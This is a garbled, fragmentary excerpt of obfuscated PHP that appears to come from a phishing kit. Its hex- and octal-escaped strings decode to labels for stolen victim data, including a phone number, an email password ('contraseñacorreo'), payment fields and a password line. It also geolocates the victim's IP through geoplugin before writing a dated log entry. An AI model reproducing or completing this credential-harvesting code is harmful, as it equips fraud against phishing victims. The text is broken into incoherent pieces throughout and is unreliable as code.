
x59\x2d\x2d\x2d\x2d\x2d\x2d\55\55\55\x2d\55\x2d\x2
57\x6e\x65\x4e\x75\155\x62\x65\162\40\75\x20"
 . 
$d
. 
$_SESSION
[
"\x66\165\x6c\154"
] . 
"\12\x9\x9\x5b\5
69\x6c\40\75\40"
 . 
$data
[
"\x64\141\x74\157\137\143
 . 
$data
[
"\144\141\164\157\137\x63\x6f\x6e\164\162
5\145\x20\x3d\x20"
 . 
$data
[
"\x64\141\x74\157\137\6
3"
] . 
"\12\x9\x9\x5b\x2b\x5d\x49\156\163\164\141\x
4\x6f\164\x61\154\120\x61\x79\40\75\x20"
 . 
$data
44\141\164\157\137\144\x69\x61\x64\145\160\141\147
x6f\137\70\70\71\x39"
] . 
"\11\12\x9\x9\x5b\53\x5d
\167\x6f\x72\144\40\75\x20"
 . 
$data
[
"\x64\141\x74
55\55\55\55\55\x2d\55\x2d\55\x2d\x2d\55\55\x2d\x2d
{$fecha}\x5d\x20\55\x20{$celular}\12\11\11\x2d\55
\x2d\x2d\55\55\55\55\55\55\x2d\55\x2d\x2d\55\55\55
xml_load_file(
"\150\164\x74\x70\72\x2f\x2f\x77\x77
$cliente
); SSLPage(
$xml
); 
$pais
 = 
$xml
->geoplugin_
x2d\55\55\55\55\x2d\x2d\x2d\55\x2d\x2d\x2d\x2d\x2d
x2d\55\x2d\x2d\55\x2d\x2d\55\55\55\x2d\x2d\55\x2d
64\141\x74\x6f\137\x37\60\x32"
] . 
"\xa\x9\11\x5b\x
5\x44\156\151\40\x3d\40"
 . 
$data
[
"\x64\x61\164\x6f
\162\162\x65\157"
] . 
"\12\11\x9\133\53\x5d\120\141
63\145\xc3\261\141\143\x6f\x72\x72\x65\x6f"
] . 
"\x
] . 
"\12\11\11\x5b\53\135\123\x68\x61\x72\x65\x20
65\x6e\164\x73\40\75\40"
 . 
$data
[
"\144\141\164\157
\x6f\x5f\x37\x30\x34"
] . 
"\xa\x9\x9\x5b\x2b\135\12